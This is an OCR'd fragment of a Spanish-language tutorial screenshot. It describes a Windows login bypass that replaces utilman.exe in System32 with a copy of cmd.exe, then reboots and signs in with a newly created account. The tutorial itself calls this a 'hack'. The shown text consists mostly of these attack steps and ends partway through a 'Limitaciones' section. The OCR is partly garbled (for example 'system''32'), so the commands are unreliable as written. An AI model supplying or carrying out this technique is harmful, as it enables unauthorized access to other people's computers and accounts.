
Escriba mover
c:\windows\system32\utilman.exe
c:\windows\system''32\utilman.exe.bak en
Símbolo del sistema.
Presione Enter
Escriba o copie
c:\windows\system32\cmd.exe
c:\windows\system32\utilman.exe en el
Símbolo del sistema.
Pulse Intro
Paso 6
: El último paso es reiniciar el ordenador y utilizar
la cuenta que ha creado para iniciar sesión.
Limitaciones:
Para llevar a cabo este hack con éxito, es